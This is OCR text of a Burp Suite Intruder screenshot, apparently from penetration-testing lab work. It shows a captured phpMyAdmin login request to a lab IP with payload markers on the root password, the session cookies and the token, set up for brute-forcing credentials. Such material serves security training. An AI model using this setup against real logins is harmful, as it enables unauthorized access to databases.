 1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Start a
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 POST /phpmyadmin/index.php HTTP/1.1
2 Host: 10.11.1.71
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.11.1.71/phpmyadmin/index.php?token=1450339e37645ea7909cbd23a4bc2b98
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 96
10 Connection: close
11 Cookie: phpMyAdmin=§dhkn4qmuua8nssvid80k37e7m01r3d9n§; pma_lang=en; pma_collation_connection=utf8_general_ci; pmaUser-1=atDouW7usnyyENP9muMXkw%3D%3D;
PHPSESSID=§67somnp95n19it9980gjfhnk04§
12 Upgrade-Insecure-Requests: 1
13
14 pma_username=root&pma_password=§test§&server=1&target=index.php&token=§01df5a6019bc0f2617bb6b29ff9fceb4§
Add
Clea
Aut
Refr